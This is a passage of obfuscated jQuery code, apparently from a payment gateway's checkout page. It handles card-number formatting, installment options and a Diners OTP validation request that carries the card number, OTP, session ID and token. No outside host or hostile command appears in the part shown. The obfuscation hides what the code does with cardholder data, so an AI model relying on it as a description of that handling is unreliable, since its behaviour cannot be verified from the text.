_0x3b7a18=_0x15657e;_0xa56d27[_0x3b7a18(0x403)](_0xa56d27['eOPBs'],_0xa56d27[_0x3b7a18(0x7d9)])?_0xa56d27[_0x3b7a18(0x354)](jQuery,_0xa56d27['FyeuK'])[_0x3b7a18(0x7e7)](_0x3b7a18(0x159),'#9CACC6'):_0x5ae51b[_0x3b7a18(0x8c2)](_0x40dbba,_0x5ae51b[_0x3b7a18(0x3a0)])[_0x3b7a18(0x7e2)](_0x5ae51b[_0x3b7a18(0x3fe)](_0x58f1d8,_0x5ae51b[_0x3b7a18(0x84d)])[_0x3b7a18(0x7f4)](_0x5ae51b[_0x3b7a18(0x74d)],_0x3ba509['idFinanciamiento'])[_0x3b7a18(0x34b)](_0xf12a6c));}),_0xa56d27[_0x15657e(0x5e9)](jQuery,_0xa56d27[_0x15657e(0x79a)])['focus'](function(){const _0x44afab=_0x15657e;_0x5ae51b[_0x44afab(0x3e8)](jQuery,_0x5ae51b[_0x44afab(0x43c)])['css'](_0x5ae51b[_0x44afab(0x221)],_0x5ae51b['MAMRd']);}),_0xa56d27['PVWPm'](jQuery,_0xa56d27[_0x15657e(0x79a)])[_0x15657e(0x4e2)](function(){const _0xcb2bf7=_0x15657e;jQuery(_0x5ae51b[_0xcb2bf7(0x43c)])[_0xcb2bf7(0x7e7)]('border-color',_0x5ae51b['MRbbR']);}),_0xa56d27[_0x15657e(0x355)](jQuery,_0xa56d27[_0x15657e(0x220)])[_0x15657e(0x694)](function(){const _0x350093=_0x15657e,_0x39ace9={'pXqSb':function(_0x5da1f5,_0x38bdc3){const _0x1ee304=_0x2ca8;return _0x5ae51b[_0x1ee304(0x540)](_0x5da1f5,_0x38bdc3);},'VECzQ':function(_0xe71f96,_0x1daa5e,_0x1d452e){const _0x40d93a=_0x2ca8;return _0x5ae51b[_0x40d93a(0x391)](_0xe71f96,_0x1daa5e,_0x1d452e);},'FhXaz':_0x350093(0x525),'cBcfJ':function(_0x18a57f,_0x57db69){return _0x18a57f(_0x57db69);}};if(_0x5ae51b['uEeUh']!==_0x350093(0x45f))_0x5ae51b['LxEHT'](jQuery,_0x350093(0x8a0))[_0x350093(0x7e7)](_0x5ae51b[_0x350093(0x221)],_0x5ae51b[_0x350093(0x478)]);else{if(_0x39ace9[_0x350093(0x695)](_0x5a66e9[_0x350093(0x65b)](_0x415953),_0x350093(0x7b6))){var _0x49a7ac={};_0x49a7ac[_0x350093(0x64b)]=_0x39ace9[_0x350093(0x411)](_0x1f8895,_0x39ace9[_0x350093(0x591)],_0x49c666[_0x350093(0x5c8)]),_0x40172b[_0x350093(0x1a1)](_0x49a7ac);}else _0x39ace9['cBcfJ'](_0x155ce6,_0x39ace9[_0x350093(0x411)](_0x388a99,_0x350093(0x5bf),_0x4d6f9a['PayboxLanguage']));}}),jQuery(_0xa56d27['nWjcb'])[_0x15657e(0x4e2)](function(){const _0x5d8b72=_0x15657e;_0xa56d27[_0x5d8b72(0x55a)](_0xa56d27[_0x5d8b72(0x671)],_0xa56d27['OyzAS'])?(_0x5ae51b[_0x5d8b72(0x3fe)](_0xfce479,'#ppxAuth')[_0x5d8b72(0x83a)](_0x15ebfe[0x0]),_0x5ae51b[_0x5d8b72(0x8c2)](_0x218c6a,_0x5d8b72(0x7be))[_0x5d8b72(0x83a)](_0x48fe80[0x1])):jQuery('#cardholder-div')[_0x5d8b72(0x7e7)](_0xa56d27[_0x5d8b72(0x517)],'#9CACC6');});if(_0x52794e[_0x15657e(0x62d)]!==0x1){if(_0xa56d27[_0x15657e(0x7c1)](_0xa56d27[_0x15657e(0x4f5)],_0xa56d27['AieOh'])){_0x3fec1b=_0x19b196[_0x15657e(0x424)](),_0xa56d27['xuUxb'](_0x4e996a,_0x450b74,_0x2d3c34,_0x17c6e2,_0x1bef33);const _0x519e66=_0x5f144d[_0x438802['adquiriente']];if(_0x519e66&&!_0x366aeb(_0x544369[_0x15657e(0x2da)],_0x519e66['clave'],_0x519e66['cod'],_0x236a9f)){_0xa56d27[_0x15657e(0x46b)](_0x4318d5,_0xa56d27['QfRPt'](_0x585fcf,_0x532953['PayboxLanguage'])[_0x15657e(0x255)]?.[_0x15657e(0x37b)]);return;}}else{const _0xc58944=_0xa56d27[_0x15657e(0x814)][_0x15657e(0x719)]('|');let _0x2a8ba6=0x0;while(!![]){switch(_0xc58944[_0x2a8ba6++]){case'0':_0xa56d27[_0x15657e(0x3d0)](jQuery,_0x15657e(0x1b8))[_0x15657e(0x784)](function(_0x495312){_0x5ae51b['XiEwu'](soloNumeros,_0x495312);});continue;case'1':_0xa56d27[_0x15657e(0x2a7)](jQuery,_0x15657e(0x1b8))[_0x15657e(0x7f4)](_0xa56d27['sfFvT'],'text');continue;case'2':_0xa56d27['oWBeM'](jQuery,'#cardnumber')[_0x15657e(0x7f4)](_0xa56d27[_0x15657e(0x63c)],_0xa56d27[_0x15657e(0x69c)]);continue;case'3':jQuery(_0xa56d27[_0x15657e(0x54c)])[_0x15657e(0x7f4)](_0x15657e(0x662),'20');continue;case'4':_0xa56d27[_0x15657e(0x754)](jQuery,_0xa56d27[_0x15657e(0x54c)])['attr'](_0xa56d27['cqoEQ'],_0xa56d27[_0x15657e(0x67c)]);continue;}break;}}}_0xa56d27['lWzSD'](jQuery,_0xa56d27[_0x15657e(0x54c)])[_0x15657e(0x3e1)](async function(){const _0xf5972c=_0x15657e,_0x5e8db4={'HKKQw':_0xa56d27[_0xf5972c(0x7d0)],'DGdhp':'Pay\x20Confirm','SXxlc':function(_0x33134,_0x369da7){return _0x33134(_0x369da7);},'MtOoN':_0xf5972c(0x7a4)};let _0x4ae103=_0xa56d27['xLdZs'](jQuery,this)[_0xf5972c(0x27f)]();_0x4ae103=_0x4ae103[_0xf5972c(0x6ce)](/\s+/g,'')[_0xf5972c(0x6ce)](/[^0-9]/g,'');if(_0xa56d27[_0xf5972c(0x3d8)](_0x52794e[_0xf5972c(0x62d)],0x1)){if(_0xa56d27[_0xf5972c(0x284)](_0xa56d27[_0xf5972c(0x6dc)],_0xa56d27[_0xf5972c(0x6dc)])){if(_0xa56d27[_0xf5972c(0x6ad)](_0x4ae103['length'],0x14)&&_0x4ae103[_0xf5972c(0x484)](/¿/g)&&_0xa56d27['KMunO'](_0x4ae103[_0xa56d27[_0xf5972c(0x5d5)](_0x4ae103['length'],0x1)],'_')){if(_0xa56d27['rtMsN']!==_0xf5972c(0x862))_0x5ae51b['bipdp'](_0x8f5d6a,_0x3e74eb(_0xf5972c(0x34c),_0x38ffe4[_0xf5972c(0x5c8)]));else{let _0xfad364=_0xa56d27[_0xf5972c(0x46a)](formatCard,_0x4ae103);if(_0xa56d27[_0xf5972c(0x57a)](_0xfad364[_0xf5972c(0x212)],0x0)){const _0x34a0b8=_0xf5972c(0x76e)['split']('|');let _0x794adf=0x0;while(!![]){switch(_0x34a0b8[_0x794adf++]){case'0':_0xa56d27['ZVjXA'](jQuery,_0xa56d27[_0xf5972c(0x7c9)])[_0xf5972c(0x27f)](_0xfad364[_0xf5972c(0x22c)]);continue;case'1':_0xa56d27[_0xf5972c(0x654)](jQuery,_0xa56d27[_0xf5972c(0x2f9)])['data'](_0xa56d27[_0xf5972c(0x47d)])[_0xf5972c(0x8dd)](_0xa56d27[_0xf5972c(0x82b)],![]);continue;case'2':_0x4ae103=_0xfad364[_0xf5972c(0x68d)];continue;case'3':_0xa56d27[_0xf5972c(0x754)](jQuery,_0xa56d27[_0xf5972c(0x54c)])[_0xf5972c(0x27f)](_0xfad364[_0xf5972c(0x54f)]);continue;case'4':_0xa56d27[_0xf5972c(0x8e4)](jQuery,_0xa56d27['pYmjh'])[_0xf5972c(0x4fd)](_0xa56d27['uLaew'])[_0xf5972c(0x73a)]();continue;case'5':;continue;case'6':_0x1f6dff=_0x4ae103;continue;case'7':!_0xa56d27[_0xf5972c(0x8e4)](jQuery,'#cardholdername')[_0xf5972c(0x66e)](_0xa56d27[_0xf5972c(0x437)])&&_0xa56d27['WTten'](jQuery,_0xa56d27['nWjcb'])[_0xf5972c(0x27f)](_0xfad364[_0xf5972c(0x49e)]);continue;}break;}}else _0xa56d27['loPHg'](_0xa56d27[_0xf5972c(0x70c)],_0xa56d27[_0xf5972c(0x47f)])?(_0x147a97(_0x5e8db4[_0xf5972c(0x7f6)])[_0xf5972c(0x34b)](_0x5e8db4[_0xf5972c(0x3db)]),_0x5e8db4[_0xf5972c(0x331)](_0x47bc5e,_0x5e8db4['MtOoN'])):jQuery(_0xf5972c(0x30b))[_0xf5972c(0x543)](_0xa56d27['skfYP']);}}}else _0x2db98f['amount']=_0xf6289d['amount'][_0xf5972c(0x6ce)](/\./g,''),_0x5ddda4[_0xf5972c(0x431)]=_0x13829a[_0xf5972c(0x431)]['replace'](/\,/g,'.');}_0xa56d27[_0xf5972c(0x7bd)](_0x4ae103['length'],0x4)&&(_0xa56d27['WeZeJ'](jQuery,_0xa56d27[_0xf5972c(0x633)])[_0xf5972c(0x7f4)](_0xa56d27['GKJNY'],_0xa56d27['GKJNY']),_0xa56d27['vJqmG'](jQuery,_0xa56d27[_0xf5972c(0x413)])['attr'](_0xf5972c(0x6a8),_0xa56d27[_0xf5972c(0x61b)]),_0xa56d27['bZlKg'](jQuery,_0xa56d27[_0xf5972c(0x7c9)])[_0xf5972c(0x27f)](''),jQuery(_0xa56d27[_0xf5972c(0x63d)])[_0xf5972c(0x27f)](''),_0xa56d27[_0xf5972c(0x8c9)]($,_0xa56d27['qHyLF'])['html'](_0xa56d27['UXUvE']('$\x20',Number(_0x52794e[_0xf5972c(0x431)])['toFixed'](0x2))),_0xa56d27[_0xf5972c(0x3ef)](resetDiscountInfo));;if(_0xa56d27[_0xf5972c(0x284)](_0x4ae103[_0xf5972c(0x17a)],0x8)||_0xa56d27[_0xf5972c(0x17f)](_0x4ae103[_0xf5972c(0x17a)],0xe)){const _0x491feb=_0xa56d27[_0xf5972c(0x8a6)](_0x1f272b,_0x4ae103,_0x52794e);_0x1f6dff=_0x491feb[_0xf5972c(0x52a)],_0x46835c=_0x491feb[_0xf5972c(0x63e)],_0xef4c77=_0x491feb[_0xf5972c(0x19c)];let _0x448d7d='';_0x20f252=await _0xa56d27[_0xf5972c(0x6b3)](setFinancingListPerTransaction,_0x52794e,_0x46835c,_0x4f9907,_0x48d1de,_0x20f252),_0x1a8cb3={},_0x1a8cb3[_0xf5972c(0x8e1)]=![],_0xa56d27[_0xf5972c(0x3ff)]($,_0xf5972c(0x8d7))[_0xf5972c(0x83a)](_0xa56d27['UXUvE']('$\x20',_0xa56d27[_0xf5972c(0x48f)](Number,_0x52794e[_0xf5972c(0x431)])['toFixed'](0x2)));}}),_0xa56d27[_0x15657e(0x299)](jQuery,_0xa56d27['vZQLD'])[_0x15657e(0x420)](async function(_0x10544d){const _0xe7187f=_0x15657e,_0x2fa70f={'QKkYN':function(_0x401893,_0x314975,_0x27a109){const _0x2ac9af=_0x2ca8;return _0x5ae51b[_0x2ac9af(0x504)](_0x401893,_0x314975,_0x27a109);},'AwBlC':_0x5ae51b[_0xe7187f(0x2ca)]};_0x10544d[_0xe7187f(0x473)]();let _0x330d51=_0x10544d[_0xe7187f(0x5d8)]['value'],_0x5a77f0=_0x52794e[_0xe7187f(0x2da)][_0x20f252][_0xe7187f(0x551)](_0x280309=>_0x280309['idFinanciamiento']==_0x330d51);if(_0x5a77f0){if(_0x5ae51b[_0xe7187f(0x882)](_0x5a77f0[_0xe7187f(0x760)],0x0)){if(_0x5ae51b['qZppm']!==_0x5ae51b[_0xe7187f(0x44e)]){_0x5ae51b[_0xe7187f(0x803)](jQuery,_0x5ae51b[_0xe7187f(0x678)])[_0xe7187f(0x5bb)](_0xe7187f(0x75c))[_0xe7187f(0x1e5)](_0x5ae51b[_0xe7187f(0x5cd)]),_0x5ae51b[_0xe7187f(0x3fe)](jQuery,_0x5ae51b[_0xe7187f(0x3a0)])['removeClass'](_0x5ae51b[_0xe7187f(0x13f)])[_0xe7187f(0x1e5)](_0x5ae51b[_0xe7187f(0x521)]),_0x5ae51b['XiEwu'](jQuery,_0x5ae51b[_0xe7187f(0x614)])['show'](),_0x5ae51b['lPspp'](jQuery,_0xe7187f(0x73d))['text'](_0x5a77f0['plazo']);let _0x1f822b=0x0;_0x1f822b=_0x5ae51b[_0xe7187f(0x46e)](_0x52794e[_0xe7187f(0x431)],_0x5a77f0['plazo'])['toFixed'](0x2),_0x5ae51b[_0xe7187f(0x8c2)](jQuery,_0x5ae51b[_0xe7187f(0x717)])[_0xe7187f(0x34b)]('$\x20'+_0x1f822b),_0x5a77f0['interes']!=0x0?(jQuery(_0x5ae51b[_0xe7187f(0x392)])['show'](),_0x5ae51b[_0xe7187f(0x435)](jQuery,_0x5ae51b[_0xe7187f(0x392)])[_0xe7187f(0x34b)](_0x5ae51b['xWkdj'](getMessageService,_0x5ae51b[_0xe7187f(0x7ac)],_0x52794e[_0xe7187f(0x5c8)]))):_0x5ae51b[_0xe7187f(0x348)](_0xe7187f(0x7a8),'OCAjO')?_0x31ba85(_0x2fa70f[_0xe7187f(0x881)](_0x543128,_0x2fa70f['AwBlC'],_0x361645[_0xe7187f(0x5c8)])):jQuery(_0x5ae51b[_0xe7187f(0x392)])[_0xe7187f(0x39b)]();}else{const _0x157b76=_0x3f4ab4[_0xe7187f(0x43f)](_0x457667,arguments);return _0x17ed00=null,_0x157b76;}}else _0x5ae51b['yMPHA'](jQuery,_0xe7187f(0x2c3))[_0xe7187f(0x5bb)](_0x5ae51b[_0xe7187f(0x5cd)])['addClass']('c-diff-div'),_0x5ae51b[_0xe7187f(0x535)](jQuery,_0x5ae51b[_0xe7187f(0x3a0)])[_0xe7187f(0x5bb)](_0x5ae51b['qQXrt'])[_0xe7187f(0x1e5)](_0xe7187f(0x2c6)),_0x5ae51b[_0xe7187f(0x4ef)](jQuery,_0x5ae51b[_0xe7187f(0x614)])[_0xe7187f(0x39b)](),jQuery(_0xe7187f(0x164))[_0xe7187f(0x39b)]();}}),jQuery(_0xa56d27[_0x15657e(0x6c0)])[_0x15657e(0x858)](function(_0x55e391){const _0x229626=_0x15657e,_0x462a66={'BhMOq':function(_0x3e99a7,_0x4266f5,_0x32efb3,_0x5666c8,_0x545508){const _0x26a03a=_0x2ca8;return _0x5ae51b[_0x26a03a(0x2a4)](_0x3e99a7,_0x4266f5,_0x32efb3,_0x5666c8,_0x545508);},'aKFXh':function(_0x1eca60,_0x516089){const _0x3f5d94=_0x2ca8;return _0x5ae51b[_0x3f5d94(0x233)](_0x1eca60,_0x516089);},'AvMOd':function(_0x4c0710,_0x8e9215){const _0x234ab5=_0x2ca8;return _0x5ae51b[_0x234ab5(0x8d5)](_0x4c0710,_0x8e9215);}};if(_0x5ae51b[_0x229626(0x348)](_0x5ae51b[_0x229626(0x819)],_0x5ae51b[_0x229626(0x4c5)]))_0x55e391[_0x229626(0x473)](),_0x5ae51b[_0x229626(0x49b)](_0x2859be),jQuery(_0x5ae51b[_0x229626(0x870)])[_0x229626(0x858)]();else{_0x462a66['BhMOq'](_0x5cf379,_0x59cc1d,_0x443868,_0x3ba708,_0x4ab6c3);const _0xd1e46a=_0xfced95[_0x5220dc[_0x229626(0x802)]];if(_0xd1e46a&&!_0x462a66[_0x229626(0x25a)](_0x2381d2,_0x507d96[_0x229626(0x2da)],_0xd1e46a[_0x229626(0x179)],_0xd1e46a[_0x229626(0x1ba)],_0xf874ea)){_0x462a66[_0x229626(0x1b2)](_0x3cc845,_0x462a66[_0x229626(0x863)](_0x38caf5,_0x18524c['PayboxLanguage'])[_0x229626(0x255)]?.['message']);return;}}}),_0xa56d27[_0x15657e(0x2a7)](jQuery,_0xa56d27[_0x15657e(0x80b)])['on'](_0x15657e(0x858),async function(_0xa33636){const _0x1d47ca=_0x15657e,_0x4bc678={'Fptat':function(_0x1dccf2,_0x45ed0a){return _0x5ae51b['ZlzqC'](_0x1dccf2,_0x45ed0a);},'xzhzO':_0x5ae51b[_0x1d47ca(0x1ad)],'KaKPq':_0x5ae51b[_0x1d47ca(0x597)],'dMNMT':_0x5ae51b[_0x1d47ca(0x221)],'vdpNh':_0x5ae51b[_0x1d47ca(0x478)],'vIvgv':function(_0x265c5a,_0x14bf5b){const _0x53fa76=_0x1d47ca;return _0x5ae51b[_0x53fa76(0x5ce)](_0x265c5a,_0x14bf5b);},'CUZfQ':function(_0x38c7b1,_0x3bfb59,_0x1176d8){const _0x2b76ba=_0x1d47ca;return _0x5ae51b[_0x2b76ba(0x877)](_0x38c7b1,_0x3bfb59,_0x1176d8);},'KhxZk':_0x1d47ca(0x55e),'uCpPH':function(_0x8079ad,_0x5b6eae){return _0x5ae51b['yaBKR'](_0x8079ad,_0x5b6eae);},'uIUxY':function(_0x148dfd,_0x412779){const _0x5b6f96=_0x1d47ca;return _0x5ae51b[_0x5b6f96(0x3fe)](_0x148dfd,_0x412779);},'Heilj':function(_0x1b857e,_0x297ca4){const _0x19586d=_0x1d47ca;return _0x5ae51b[_0x19586d(0x35a)](_0x1b857e,_0x297ca4);},'pJPzX':_0x1d47ca(0x2c2),'WApkH':_0x5ae51b[_0x1d47ca(0x794)],'AVkDq':function(_0x3a7b97,_0xd6cdb9){return _0x3a7b97!==_0xd6cdb9;},'oKtVl':_0x5ae51b[_0x1d47ca(0x5f8)],'xoEaf':_0x5ae51b['UzFIf'],'sBtIu':function(_0x15adb9,_0x4066db){const _0x19fd8b=_0x1d47ca;return _0x5ae51b[_0x19fd8b(0x62e)](_0x15adb9,_0x4066db);},'lAxOq':function(_0x30eeca,_0x5608c4){const _0x5a53c5=_0x1d47ca;return _0x5ae51b[_0x5a53c5(0x62e)](_0x30eeca,_0x5608c4);},'UXeeH':_0x5ae51b['CVhKw'],'SpJom':_0x5ae51b[_0x1d47ca(0x866)],'LRXeu':_0x1d47ca(0x749),'ycThw':'100','cquDl':_0x5ae51b[_0x1d47ca(0x408)],'UpGLv':function(_0x33c0ff,_0x2b6220){const _0x282e34=_0x1d47ca;return _0x5ae51b[_0x282e34(0x35a)](_0x33c0ff,_0x2b6220);},'AVQzq':_0x5ae51b[_0x1d47ca(0x579)],'mgknm':_0x5ae51b[_0x1d47ca(0x6bc)],'JkPVY':_0x5ae51b[_0x1d47ca(0x3d9)],'Sghom':function(_0x12e068,_0x5b4355){return _0x12e068(_0x5b4355);},'KYwga':_0x5ae51b['AWUzw'],'PwETS':function(_0x1849cd){const _0x439daf=_0x1d47ca;return _0x5ae51b[_0x439daf(0x88f)](_0x1849cd);},'pTuqo':function(_0x4e9216,_0x43470a){const _0xcbad9a=_0x1d47ca;return _0x5ae51b[_0xcbad9a(0x29b)](_0x4e9216,_0x43470a);},'IhiYs':function(_0x222b9e,_0x4fda9b){const _0x4ae784=_0x1d47ca;return _0x5ae51b[_0x4ae784(0x291)](_0x222b9e,_0x4fda9b);},'Nwoqt':_0x1d47ca(0x1f3),'fjIGU':_0x5ae51b[_0x1d47ca(0x578)],'mzapX':function(_0x3223ea,_0x11685e){const _0x3a607a=_0x1d47ca;return _0x5ae51b[_0x3a607a(0x6b0)](_0x3223ea,_0x11685e);},'JDKlb':'button#completar','lQGpe':_0x5ae51b[_0x1d47ca(0x44f)],'SyBrG':function(_0x18772a,_0x384e74){return _0x18772a(_0x384e74);},'KpIvr':_0x1d47ca(0x74b),'fztCD':_0x1d47ca(0x4c8),'sZwis':_0x5ae51b['RoJAT'],'wIYGX':_0x1d47ca(0x4f7),'HhXoP':_0x1d47ca(0x5cc),'WGslR':'messageNotValidOtp','mHlvV':function(_0x17ba28,_0x33172a){return _0x17ba28(_0x33172a);},'NHqYy':function(_0x39d17e,_0x18513e){const _0x5e26c3=_0x1d47ca;return _0x5ae51b[_0x5e26c3(0x3e8)](_0x39d17e,_0x18513e);},'ZTIGn':_0x5ae51b['hWNSh'],'iMqBj':function(_0x57c9ba,_0x47d6c9){return _0x57c9ba(_0x47d6c9);},'gDRyo':_0x5ae51b[_0x1d47ca(0x78a)],'POmrm':function(_0x16e0c7,_0x5a03cd){return _0x16e0c7==_0x5a03cd;},'fxcrF':function(_0x4b0c3f,_0x5df1da){const _0xe2e4f7=_0x1d47ca;return _0x5ae51b[_0xe2e4f7(0x8e5)](_0x4b0c3f,_0x5df1da);},'lbXiD':function(_0x43c743,_0x5b199a,_0x4c2d59){const _0x11d1fb=_0x1d47ca;return _0x5ae51b[_0x11d1fb(0x391)](_0x43c743,_0x5b199a,_0x4c2d59);},'glyNg':_0x5ae51b[_0x1d47ca(0x7dd)],'Xlsrr':_0x5ae51b[_0x1d47ca(0x1de)],'bVxWf':function(_0x46335a,_0x248037){return _0x5ae51b['ghsRz'](_0x46335a,_0x248037);},'qTZJq':'mqspw','YgUft':_0x5ae51b[_0x1d47ca(0x89c)],'hZKst':function(_0x3b7221,_0x337d9b){return _0x3b7221+_0x337d9b;},'BPVpA':_0x5ae51b[_0x1d47ca(0x613)],'HgLeB':_0x5ae51b[_0x1d47ca(0x534)],'LSCEk':_0x5ae51b[_0x1d47ca(0x84a)],'sNZHc':_0x1d47ca(0x461),'ELtzB':function(_0x3e84f0,_0xe55259){const _0x1f7784=_0x1d47ca;return _0x5ae51b[_0x1f7784(0x873)](_0x3e84f0,_0xe55259);},'vrUaw':_0x5ae51b['dSteh'],'DDrzG':function(_0x10f1b3,_0x84ecc3){return _0x10f1b3(_0x84ecc3);},'RedPb':_0x5ae51b[_0x1d47ca(0x1cb)],'VyGAa':function(_0x2d4a3d,_0x397264){return _0x2d4a3d(_0x397264);},'NtVfW':_0x5ae51b[_0x1d47ca(0x386)],'sniLG':_0x5ae51b[_0x1d47ca(0x6f5)],'LbEKe':_0x5ae51b[_0x1d47ca(0x1f6)],'lSDzG':_0x5ae51b[_0x1d47ca(0x40b)],'pxrXn':function(_0x3972e7,_0x5165d9){const _0x340408=_0x1d47ca;return _0x5ae51b[_0x340408(0x41d)](_0x3972e7,_0x5165d9);},'icXUy':_0x5ae51b[_0x1d47ca(0x6d7)],'lcMVM':_0x1d47ca(0x346),'MPHob':function(_0xaae5cd,_0x616b9d){return _0x5ae51b['kMQxY'](_0xaae5cd,_0x616b9d);},'rYflZ':_0x1d47ca(0x7f8),'MyqoA':_0x5ae51b[_0x1d47ca(0x5be)],'DBiFT':_0x5ae51b[_0x1d47ca(0x37e)],'CkkDy':function(_0x84efa3,_0x4450de){return _0x84efa3===_0x4450de;},'SyxjQ':function(_0x41f356,_0x5d2d3c){const _0x44db02=_0x1d47ca;return _0x5ae51b[_0x44db02(0x1b5)](_0x41f356,_0x5d2d3c);},'dRmKX':_0x5ae51b[_0x1d47ca(0x28d)],'LCvMW':function(_0x4e3e2e,_0x44769a,_0x28fe61,_0x4528ef,_0x47651a){const _0x19176d=_0x1d47ca;return _0x5ae51b[_0x19176d(0x2a4)](_0x4e3e2e,_0x44769a,_0x28fe61,_0x4528ef,_0x47651a);},'RJoCS':_0x1d47ca(0x1be),'dhIow':_0x5ae51b[_0x1d47ca(0x8aa)],'NxgTX':_0x1d47ca(0x6e7),'WmJUy':function(_0x255e63,_0x56834c){const _0x585555=_0x1d47ca;return _0x5ae51b[_0x585555(0x189)](_0x255e63,_0x56834c);},'SDcdG':_0x5ae51b[_0x1d47ca(0x152)],'PMEID':function(_0x503741,_0x565de5){const _0x4a42ac=_0x1d47ca;return _0x5ae51b[_0x4a42ac(0x8e5)](_0x503741,_0x565de5);},'YXBIN':_0x5ae51b[_0x1d47ca(0x790)],'kEpLb':_0x5ae51b[_0x1d47ca(0x28f)],'UJrkX':_0x5ae51b['fPfgE'],'fykca':_0x5ae51b[_0x1d47ca(0x2a1)],'tfHwG':function(_0x4d920d,_0x291123){return _0x5ae51b['bipdp'](_0x4d920d,_0x291123);},'Lgygr':function(_0x4b9185,_0x37f6db,_0x2ba42d,_0xe78656){const _0x1b3229=_0x1d47ca;return _0x5ae51b[_0x1b3229(0x28c)](_0x4b9185,_0x37f6db,_0x2ba42d,_0xe78656);},'XCtUF':function(_0x39fe75,_0x20386b){return _0x5ae51b['LAqQr'](_0x39fe75,_0x20386b);},'XTXbn':function(_0x5d4595,_0x2bd739,_0x3bba5a,_0x399feb){const _0x5011b5=_0x1d47ca;return _0x5ae51b[_0x5011b5(0x5e6)](_0x5d4595,_0x2bd739,_0x3bba5a,_0x399feb);},'rdUbI':function(_0x7e6595,_0x34ce56){return _0x5ae51b['LBIsw'](_0x7e6595,_0x34ce56);},'rfAJA':'XXXX\x20XXXX\x20XXXX\x20','dOhLv':_0x5ae51b[_0x1d47ca(0x364)],'xPoxC':_0x5ae51b[_0x1d47ca(0x8eb)],'JgiXQ':_0x5ae51b[_0x1d47ca(0x32b)],'xyjCS':_0x5ae51b[_0x1d47ca(0x1a4)],'oVJTB':_0x5ae51b[_0x1d47ca(0x3dd)],'fGNvQ':'gBxKS','genpd':function(_0xf406a4,_0x4c17b5){const _0x37ccbf=_0x1d47ca;return _0x5ae51b[_0x37ccbf(0x4fb)](_0xf406a4,_0x4c17b5);},'HFTPR':_0x5ae51b[_0x1d47ca(0x6ba)],'rtuiT':function(_0xff0e63,_0x4b7636){const _0x21f7a3=_0x1d47ca;return _0x5ae51b[_0x21f7a3(0x532)](_0xff0e63,_0x4b7636);},'cuXYv':_0x5ae51b['qEzdw'],'cHvJm':_0x5ae51b[_0x1d47ca(0x399)],'UodIy':_0x5ae51b['OKssS'],'vXqKr':_0x5ae51b['aRSZU'],'XyAWf':_0x5ae51b[_0x1d47ca(0x3e7)],'GDMXP':_0x5ae51b[_0x1d47ca(0x7ef)],'IOhVD':_0x5ae51b[_0x1d47ca(0x59b)],'vwdCo':_0x5ae51b[_0x1d47ca(0x48c)],'SXQmU':_0x1d47ca(0x7e4),'iuqNn':_0x5ae51b[_0x1d47ca(0x38d)],'YzAFM':_0x5ae51b[_0x1d47ca(0x16b)],'taLBs':function(_0x67f81b,_0x424e37,_0x5c47a2){const _0x2ba018=_0x1d47ca;return _0x5ae51b[_0x2ba018(0x57f)](_0x67f81b,_0x424e37,_0x5c47a2);},'rSCwK':function(_0x3a0ade,_0x403026){return _0x5ae51b['LHSPF'](_0x3a0ade,_0x403026);},'pxOfG':_0x5ae51b[_0x1d47ca(0x7f0)],'tIpSZ':function(_0x3001f5,_0x2e19e9){const _0x51049d=_0x1d47ca;return _0x5ae51b[_0x51049d(0x1ff)](_0x3001f5,_0x2e19e9);},'cvfYT':function(_0x57d99e,_0x5be16d,_0x1787be){const _0x198179=_0x1d47ca;return _0x5ae51b[_0x198179(0x3c7)](_0x57d99e,_0x5be16d,_0x1787be);},'isHFa':_0x5ae51b[_0x1d47ca(0x752)]};_0x52794e=_0x5b9928,_0x5ae51b['GZBhd'](jQuery,_0x5ae51b[_0x1d47ca(0x5bc)])[_0x1d47ca(0x39b)](),_0xa33636[_0x1d47ca(0x473)]();var _0x3f27b2=_0x5ae51b['EQWNq'](jQuery,_0x5ae51b[_0x1d47ca(0x3a0)])['children'](_0x5ae51b[_0x1d47ca(0x838)])['val']();if(_0x179249&&_0x5ae51b['BKHOI'](_0x179249,null)&&_0x1ec174!==null&&_0x5ae51b[_0x1d47ca(0x35e)](_0x492d04,null)&&_0x56225f&&_0x56225f!==null&&_0x536b02&&_0x5ae51b[_0x1d47ca(0x7df)](_0x536b02,null)){var _0x484c1a=_0x5ae51b[_0x1d47ca(0x14c)](jQuery,_0x1d47ca(0x66d))[_0x1d47ca(0x27f)]();jQuery(_0x5ae51b[_0x1d47ca(0x1e1)])[_0x1d47ca(0x312)]();if(_0x5ae51b[_0x1d47ca(0x50c)](_0x484c1a,''))_0x5ae51b['RgMnC'](showMessage,_0x5ae51b[_0x1d47ca(0x232)]);else{_0x52794e[_0x1d47ca(0x2cc)]=_0x1d47ca(0x29f);let _0x4e0171={'idTransaction':_0x1ec174,'cardNumber':_0x492d04,'codigoOtp':_0x484c1a,'sessionID':_0x56225f,'origen':_0x536b02,'fechaTransaccion':new Date(new Date()[_0x1d47ca(0x1c8)](_0x1d47ca(0x899),{'timeZone':_0x5ae51b[_0x1d47ca(0x868)]}))[_0x1d47ca(0x82d)](),'token':_0x1a2c5c['token'],'perDf':_0x52794e[_0x1d47ca(0x5f9)]};try{_0x5ae51b['XguGk']===_0x5ae51b[_0x1d47ca(0x19b)]?_0x4bc678[_0x1d47ca(0x696)](_0x5a7de7,_0x22c5a1(_0x4bc678[_0x1d47ca(0x1f9)],_0xc1beeb[_0x1d47ca(0x5c8)])):_0x5ae51b[_0x1d47ca(0x519)](ValidateOtpDinersModel,_0x5cb493,_0x4e0171)[_0x1d47ca(0x26d)](function(_0x1ef5c8){const _0xbe8bb8=_0x1d47ca,_0x3b8058={'DbACg':function(_0x180eed,_0x35fd3e){const _0x300842=_0x2ca8;return _0x4bc678[_0x300842(0x2b0)](_0x180eed,_0x35fd3e);},'IeFay':_0x4bc678['pJPzX'],'afYAy':'<option></option>','fzJnM':'value','CMGlf':function(_0x17db23,_0x592423){return _0x17db23(_0x592423);},'JyoNj':_0xbe8bb8(0x66d),'qayVt':_0x4bc678[_0xbe8bb8(0x29a)]};if(_0x4bc678[_0xbe8bb8(0x72c)](_0x4bc678[_0xbe8bb8(0x594)],_0x4bc678['xoEaf'])){_0x2ab34d=![];if(_0x4bc678['sBtIu'](_0x1ef5c8[_0xbe8bb8(0x212)],'0')){if(_0x4bc678[_0xbe8bb8(0x476)](_0x4bc678[_0xbe8bb8(0x5de)],_0x4bc678[_0xbe8bb8(0x5de)])){_0x1a2c5c[_0x4bc678[_0xbe8bb8(0x19f)]]=_0x1ec174;const 